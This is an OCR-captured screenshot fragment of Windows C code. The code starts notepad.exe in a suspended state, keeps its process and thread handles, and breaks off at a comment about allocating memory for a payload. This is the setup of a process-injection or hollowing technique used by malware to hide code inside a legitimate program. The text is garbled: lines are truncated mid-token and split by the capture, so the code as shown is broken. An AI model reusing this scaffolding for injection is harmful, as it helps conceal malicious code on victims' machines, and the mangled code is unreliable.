
  NTSTATUS status;

  ZeroMemory(&startupInfo, 
sizeof
(startupInf
  ZeroMemory(&processInfo, 
sizeof
(processInf
  startupInfo.cb = 
sizeof
(startupInfo);

  CreateProcessA(

"C:\\Windows\\System32\\notepad.exe"
,

NULL
, 
NULL
, 
NULL
, FALSE,

    CREATE_SUSPENDED, 
NULL
, 
NULL
, &startupI
  );

// Allow time to start/initialize.
  WaitForSingleObject(processInfo.hProcess,
  processHandle = processInfo.hProcess;

  threadHandle = processInfo.hThread;

// Allocate memory for payload